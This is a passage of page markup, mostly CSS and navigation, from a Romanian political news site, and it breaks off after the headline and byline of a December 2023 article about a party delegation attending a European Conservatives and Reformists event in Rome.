				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37_563 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37_563 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_563 .td-image-container,
				.ie11 .tdi_37_563 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37_563 .td-module-meta-info,
				.ie11 .tdi_37_563 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_563 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37_563 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37_563 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37_563 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37_563 .td-read-more{
					display: none;
				}.tdi_37_563 .td-post-author-name{
					display: none;
				}.tdi_37_563 .entry-review-stars{
					display: none;
				}.tdi_37_563 .td-icon-star,
                .tdi_37_563 .td-icon-star-empty,
                .tdi_37_563 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_563 .td-module-comments{
					display: none;
				}.tdi_37_563 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_37_563 .td_module_wrap:hover .td-module-title a,
				.tdi_37_563 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37_563 .td-editor-date,
				.tdi_37_563 .td-editor-date .td-post-author-name,
				.tdi_37_563 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_563 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_563 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37_563 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_563 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_563 .td-module-container:before{
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_563 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_563 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_563 .td-module-container:before{
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_37_563 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_563 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_563 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_563 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_563 .td-module-container:before{
					bottom: -12px;
				}
}
</style>
<div class="tdi_37_563_rand_style td-element-style"><style>
.tdi_37_563_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.alternativaconstanta.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_296 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_296"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_38_296{
                    display: inline-block;
                }.tdi_38_296 .tdb-menu > li > a,
                .tdi_38_296 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38_296 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_296 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38_296 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_296 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38_296 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_296 .tdb-menu > li > a,
                .tdi_38_296 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_296 .td-subcat-more{
                    line-height: 56px;
                }.tdi_38_296 .tdb-normal-menu > ul,
                .tdi_38_296 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38_296 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_296 .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38_296 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_296 .td-pulldown-filter-list li a{
                    padding: 6px 17px;
                
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_296 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38_296:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_296 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38_296 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                    .tdi_38_296 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_296 .tdb-menu > li > a,
                .tdi_38_296 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_296 .tdb-menu > li > a,
                .tdi_38_296 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_296 .td-subcat-more{
                    line-height: 52px;
                }.tdi_38_296 .tdb-normal-menu > ul,
                .tdi_38_296 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38_296 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_296 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_296 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_296 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_296:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_296 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38_296 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_296 .tdb-menu > li > a,
                .tdi_38_296 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_296 .tdb-menu > li > a,
                .tdi_38_296 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_296 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_296 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_296 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_296 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38_296 .tdb-menu > li.current-menu-item > a,
				.tdi_38_296 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_296 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_296 .tdb-menu > li:hover > a,
				.tdi_38_296 .tdb-menu > li.tdb-hover > a,
				.tdi_38_296 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38_296 .tdb-menu > li > a:after,
				.tdi_38_296 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38_296 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38_296 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38_296 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38_296 .tdb-menu > li:hover > a:after,
				.tdi_38_296 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38_296 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38_296 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_296 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_296 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_296 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_296 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_296 .td-pulldown-filter-list li:hover a{
					color: #0d42a2;
				}
</style><div id=tdi_38_296 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://www.alternativaconstanta.ro/"><div class="tdb-menu-item-text">Acasă</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-532"><a href="https://www.alternativaconstanta.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-195"><a href="https://www.alternativaconstanta.ro/contact/"><div class="tdb-menu-item-text">CONTACT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-527"><a href="https://www.alternativaconstanta.ro/category/afaceri/"><div class="tdb-menu-item-text">Afaceri</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-528"><a href="https://www.alternativaconstanta.ro/category/cultura/"><div class="tdb-menu-item-text">Cultură</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-529"><a href="https://www.alternativaconstanta.ro/category/editorial/"><div class="tdb-menu-item-text">EDITORIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-530"><a href="https://www.alternativaconstanta.ro/category/eveniment/"><div class="tdb-menu-item-text">Eveniment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-533"><a href="https://www.alternativaconstanta.ro/category/social/"><div class="tdb-menu-item-text">Social</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://www.alternativaconstanta.ro/category/stiri/"><div class="tdb-menu-item-text">ȘTIRI</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-531"><a href="https://www.alternativaconstanta.ro/category/in-vizor/"><div class="tdb-menu-item-text">ÎN VIZOR</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41_9fe" class="tdc-zone"><div class="tdc_zone tdi_42_773  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42_773{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43_c39" class="tdc-row"><div class="vc_row tdi_44_f69  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_f69{
                    min-height: 0;
                }
</style><div class="vc_column tdi_46_f93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_f93{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="249" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-24"
                    class="post-24 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_47_caf" class="tdc-zone"><div class="tdc_zone tdi_48_3a5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48_3a5{
                    min-height: 0;
                }
</style><div id="tdi_49_636" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50_ddd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50_ddd{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_ddd{
margin-bottom:44px !important;
}

.tdi_50_ddd .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50_ddd{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_ddd{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50_ddd{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_52_e63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52_e63{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_53_ebf tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_ebf" >
<style>

/* inline tdc_css att */

.tdi_53_ebf{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_ebf{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_ebf{
margin-bottom:9px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_ebf{
margin-bottom:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_ebf .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_53_ebf .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53_ebf .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53_ebf{
					text-align: left;
				}.tdi_53_ebf .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_ebf .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_ebf .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_ebf .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_55_5e0  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_55_5e0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_55_5e0.tdc-row-content-vert-center,
                    .tdi_55_5e0.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55_5e0.tdc-row-content-vert-bottom,
                    .tdi_55_5e0.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55_5e0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55_5e0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_55_5e0{
z-index:100 !important;
}

.tdi_55_5e0 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_55_5e0{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_57_018  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57_018{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_58_f50 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_58_f50" >
<style>

/* inline tdc_css att */

.tdi_58_f50{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58_f50{
                    display: inline-block;
                }.tdi_58_f50 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_58_f50 .tdb-author-by{
                    margin-right: 3px;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_f50 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_58_f50 .tdb-author-name{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_f50 .tdb-author-name:hover{
					color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_f50 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_f50 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_f50 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_f50 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_f50 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_f50 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_f50 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_f50 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_f50 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.alternativaconstanta.ro/author/deny/"><img loading="lazy" decoding="async" src="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Logo_of_the_Right_Alternative-150x150.png" width="96" height="96" alt="Alternativa" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">DE</span> <a class="tdb-author-name" href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_59_ffe tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59_ffe"   >
<style>

/* inline tdc_css att */

.tdi_59_ffe{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_ffe{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_ffe{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_ffe{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_ffe i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				
				    position: relative;
				    top: 0px;
				}.tdi_59_ffe{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_ffe i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_ffe i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_60_ee0{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_60_ee0:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_60_ee0 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_61_e10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61_e10" >
<style>

/* inline tdc_css att */

.tdi_61_e10{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_e10{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61_e10{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_61_e10 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_e10{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_e10{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_e10{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">decembrie 18, 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_62_e0e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_e0e"   >
<style>

/* inline tdc_css att */

.tdi_62_e0e{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_e0e{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_e0e{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_e0e{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_e0e i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				
				    position: relative;
				    top: 0px;
				}.tdi_62_e0e{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_e0e i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_e0e i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_63_a59{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_63_a59:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_63_a59 td-fix-index"></i></div><div class="td_block_wrap tdb_single_categories tdi_64_4ff td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64_4ff" >
<style>

/* inline tdc_css att */

.tdi_64_4ff{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_64_4ff { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_4ff{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_4ff{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_4ff{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_64_4ff .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #0d42a2 !important;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_64_4ff .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_64_4ff .tdb-cat-sep{
					font-size: 14px;
				}.tdi_64_4ff .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_64_4ff{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_4ff .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_4ff .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_4ff .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.alternativaconstanta.ro/category/stiri/" ><span class="tdb-cat-bg"></span>Stiri</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_65_924" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_5fd  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66_5fd{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_66_5fd{
padding-bottom:120px !important;
